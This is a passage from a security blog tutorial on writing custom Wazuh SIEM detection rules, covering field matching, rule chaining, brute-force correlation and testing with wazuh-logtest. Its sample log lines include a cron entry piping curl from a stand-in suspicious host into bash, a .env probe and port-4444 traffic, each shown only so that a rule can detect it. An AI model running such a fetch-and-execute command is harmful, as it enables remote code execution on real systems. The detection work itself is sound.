    <description>IDS alert: SQL injection pattern matched in extra_data field</description>
  </rule>
</group>
10. <user> Match the decoded user field specifically
Targets the actual decoded user field not just anywhere a username happens to show up in the raw log text. And it does show up in random places. Message bodies, paths, command strings.
Using <match> on a username in a busy auth log is asking for false positives. This is cleaner.
Rule:
<group name="local,pam,auth,">
 <rule id="111498" level="10">
    <match>password check failed</match>
    <user>dbadmin</user>
    <description>Failed authentication for the privileged dbadmin account — review immediately</description>
  </rule>
</group>
11. <system_name> Match the decoded system_name field
Not the same as the syslog hostname this is a separate field that some devices embed inside the log payload itself. Routers, switches, security appliances often do this. If you're seeing a device identifier in Phase 2 output under system_name, this is how you match against it.
Rule:
<group name="local,network,">
 <rule id="111499" level="9">
   <system_name>core-switch-01</system_name>
   <match>authentication failure</match>
   <description>Auth failure on core-switch-01 — possible unauthorised management access</description>
 </rule>
</group>
12. <program_name> Match based on which program generated the log
Matches against the program name pulled from the syslog header before any rule runs. Why is that better than just putting the name in <match>? Because <match> searches the whole line, including the message body. If the program name happens to appear somewhere in the message text for a completely unrelated reason, it fires. This doesn't have that problem.
Sample log line:
Apr 10 16:30:01 server01 CRON[5901]: (root) CMD (curl -s http://suspicious.example.com/update.sh | bash)Rule:
<group name="local,cron,">
 <rule id="111500" level="12">
   <program_name>CRON</program_name>
   <description>Cron job piping curl to bash — possible remote code execution, review immediately</description>
   <mitre><id>T1059.004</id></mitre>
 </rule>
</group>
13. <protocol> Match the decoded protocol field
When a single log source sends you mixed traffic — TCP, UDP, ICMP all showing up together this lets you write a rule that only cares about one specific protocol. Narrow and focused. Combine it with <srcip> negation and you can catch things like external ICMP in one rule.
Rule:
<group name="local,firewall,">
  <rule id="111501" level="8">
    <protocol>ICMP</protocol>
    <!-- ! means: alert when source is NOT from the internal range -->
    <srcip>!10.0.0.0/8</srcip>
    <description>ICMP traffic from an external source — possible ping sweep or tunneling</description>
  </rule>
</group>
14. <hostname> Restrict a rule to a specific machine
A failed SSH login on a dev box is one thing. The same event on your production database server is something else entirely. This option lets you express that difference same rule logic, but only fires when the hostname matches. Useful for bumping severity on critical hosts specifically.
Sample log line:
Apr 12 03:48:49 kali sshd[51928]: Failed password for postgres from 10.10.30.15 port 62855 ssh2Rule:
<group name="local,sshd,db,">
 <rule id="111502" level="12">
   <hostname>kali</hostname>
   <match>Failed password for postgres</match>
   <description>SSH brute force against postgres account on the production database server</description>
 </rule>
</group>
15. <url> Match the decoded URL field
Only checks the decoded request path, nothing else in the log line. That precision is the point. A URL fragment in <match> can match in headers, referrers, user agents things you weren't thinking about. This doesn't. Stack it with <id> and your web rules get very tight, fast.
Sample log line:
45.33.32.156 - - [10/Apr/2026:19:12:00 +0000] "GET /.env HTTP/1.1" 200 512Rule:
<group name="local,web,exposure,">
 <rule id="111504" level="14">
   <if_sid>31108</if_sid>
   <url>/.env</url>
   <id>200</id>
   <description>Exposed .env file returned HTTP 200 — environment secrets likely compromised</description>
   <mitre><id>T1552.001</id></mitre>
 </rule>
</group>
16. <location> Match based on the log source file path or channel
Matches against the file path or Windows event channel the log came from. I reach for this almost exclusively for suppression — there's always that one debug log that fires constantly and means nothing. Level 0 + if_sid + this specific path = silence that one source, everything else still works normally. Took me too long to discover this was an option. and means nothing. Level 0 + if_sid + this specific path = silence that one source, everything else still works normally. Took me too long to discover this was an option.
Rule:
<group name="local,suppression,">
 <rule id="111506" level="0">
   <if_sid>1002</if_sid>
   <location>/var/log/myapp/debug.log</location>
   <description>Suppress generic error alerts from myapp debug log — expected noise</description>
 </rule>
</group>
17. <action> Match the decoded action field
Firewall logs often have a discrete action label — ALLOW, DENY, DROP — that the decoder pulls out as its own field. Audit logs do something similar. This targets that field directly. Useful when you want "firewall allowed traffic to port 4444" without caring about the full message.
Sample log line:
2026-04-10 22:01:00 PA-FW TRAFFIC: src=192.168.1.10 dst=10.20.30.5 action=allow proto=tcp dport=4444Rule:
<group name="local,firewall,suspicious_port,">
 <rule id="111507" level="10">
   <action>allow</action>
   <dstport>4444</dstport>
   <description>Firewall allowed traffic to port 4444 — common Metasploit default listener port</description>
   <mitre><id>T1571</id></mitre>
 </rule>
</group>
18. <srcgeoip> / <dstgeoip> Match based on GeoIP country of the source or destination IP
Resolves the country from the IP and matches against it. Needs the GeoIP database set up in Wazuh first — check the docs if you haven't done that yet. Once it's working, you can flag logins from countries your org simply doesn't operate in. Pipe-separated codes, any one matches.
Rule:
<group name="local,vpn,geoip,">
 <rule id="111508" level="9">
   <match>Accepted password</match>
   <srcgeoip>CN|RU|KP|IR</srcgeoip>
   <description>Successful SSH login from a high-risk country — verify this is a legitimate user</description>
 </rule>
</group>
19. <time> / <weekday> Match based on when the event occurred
A VPN login at 2am on a Tuesday hits differently than the same login at 10am. These two options let you express that. <time> takes a range in hh:mm-hh:mm format. <weekday> takes a day name or the shortcuts weekdays and weekends. One thing to get right first: both use the Wazuh server clock, not the timestamp inside the log. Wrong server timezone = wrong results. Check it.
Sample log line:
Apr 10 02:15:44 vpn-gw01 pppd[3201]: user jsmith logged in from 185.220.101.5Rule:
<group name="local,vpn,after_hours,">
 <rule id="111509" level="9">
   <match>logged in from</match>
   <!-- fires only between 8pm and 6am on weekdays -->
   <time>20:00-06:00</time>
   <weekday>weekdays</weekday>
   <description>VPN login detected outside of business hours on a weekday</description>
 </rule>
</group>
Note: Server time vs log timestamp
<time> evaluates against the Wazuh server clock when the log is processed — not the timestamp inside the log. Make sure your server timezone is correctly configured before relying on time-based rules.
Why write detection logic from scratch when a Wazuh built-in rule already does half the work? These options let your rule piggyback on another rule that already fired. Reference the parent ID, add your specific condition on top of it, done. Way less duplication, and if the parent rule ever changes behaviour, your chain picks it up automatically.
Option | What it does |
| <if_sid> | Only evaluates if the specified rule ID has previously matched. Most commonly used. |
| <if_group> | Only evaluates if a rule in the specified group has matched. |
| <if_level> | Only evaluates if a rule at or above the specified level has fired. |
| <if_matched_sid> | Like if_sid, but also requires the parent rule to have fired within the timeframe window. Used for correlation. |
| <if_matched_group> | Like if_group, but also requires it within the timeframe window. |
Concrete example. Wazuh's rule 5710 fires whenever an SSH login uses a username that doesn't exist on the system. Good rule. But what if that invalid username is specifically "root"? That's worth its own higher-severity alert — root login should never work on a properly configured server, and someone trying it as an invalid user means direct root access is disabled but they're still probing. The rule below sits on top of 5710 and escalates specifically for that case:
<group name="local,sshd,">
 <rule id="100130" level="12">
   <if_sid>5710</if_sid>
   <match>invalid user root</match>
   <description>SSH attempt using root as an invalid user — direct root login is disabled on this server</description>
 </rule>
</group>
Note: Never edit default rule files
If you need to change a default rule's behaviour lower its level, suppress it do not edit
Any changes to default rule files disappear silently on the next Wazuh upgrade.
Most rules fire on a single event. But some things are only suspicious when they happen repeatedly. One failed SSH login is noise — could be a mistyped password, happens all the time. Ten from the same IP in sixty seconds is someone running a tool. The frequency and timeframe attributes let you catch the pattern, not just the event. Combine them with same/different constraints and you can get surprisingly specific about what qualifies:
Attribute / Option | What it does |
| frequency | How many times the rule must match within the window before an alert fires. |
| timeframe | The window in seconds within which the frequency count applies. |
| <same_srcip> | All matching events in the window must share the same source IP. |
| <same_user> | All matching events must involve the same decoded user. |
| <different_srcip> | Each event must come from a different IP — for detecting distributed attacks. |
| <same_id> | All events must share the same decoded ID field. |
| <different_field> | A decoded field must differ across all correlated events. |
SSH brute force example — fires after 5 failures from the same IP within 60 seconds:
<group name="local,sshd,brute_force,">
 <rule id="100131" level="10" frequency="5" timeframe="60">
   <if_matched_sid>5760</if_matched_sid>
   <!-- rule 5760 is Wazuh built-in SSH authentication failure rule -->
   <!-- verify this ID exists: grep -r 'id="5760"' /var/ossec/ruleset/rules/ -->
   <same_srcip/>
   <description>SSH brute force — 5+ auth failures from the same IP within 60 seconds</description>
   <group>pci_dss_11.4,gdpr_IV_35.7.d,</group>
   <mitre><id>T1110.001</id></mitre>
 </rule>
</group>
Before you restart anything — use this. A broken XML tag in your rule file stops the entire Wazuh manager from starting. That's not a hypothetical. It happens, and when it does you're debugging a broken manager at the same time as debugging the rule that caused it. wazuh-logtest sends log lines directly into the analysis engine in isolation, shows you exactly what fires and how it decodes, and touches absolutely nothing on the live system.
sudo /var/ossec/bin/wazuh-logtestPaste a log line, press Enter. Three phases come back. Here's what it looks like with the unauthorized sudo rule from section 7:
**Phase 1: Completed pre-decoding.
  full event: 'Apr 10 14:22:05 myserver sudo: jsmith ...'
  timestamp: 'Apr 10 14:22:05'
  hostname: 'myserver'
  program_name: 'sudo'

**Phase 2: Completed decoding.
  name: 'sudo'

**Phase 3: Completed filtering (rules).
  id: '100200'
  level: '9'
  description: 'Unauthorized sudo attempt — user is not listed in the sudoers file'
  groups: ['local', 'sudo', 'privilege_escalation']
  firedtimes: '1'
Phase 3 is what you want. If your rule ID, level, and description are showing up there — you're done, it works. If Phase 3 is empty, or showing the wrong ID, something in your match string isn't matching. Casing, a space, a special character. It's almost always one of those. Go character by character. Ctrl+C to exit when you're finished.
wazuh-logtest confirmed it works. Now actually load it:
sudo systemctl restart wazuh-manager
sudo systemctl status wazuh-manager
Manager didn't start? There's a syntax error somewhere. The error output points you to the file and line number — it's usually pretty clear. Fix it, save, restart again. In my experience it's almost always a missing closing tag, a quote that got mismatched in an attribute value, or a rule ID that's already in use somewhere else and silently conflicting.

SOC Analyst with expertise in incident monitoring, deploying SIEM & SOAR solutions for customers. Holds a Bachelor’s degree in Computer Science from Dr. A. P. J. Abdul Kalam Technical University (AKTU). Currently performing R&D on integrating AI into SOC eco-system.
Share
Attack. Defend. Comply. Privacy.
Register with: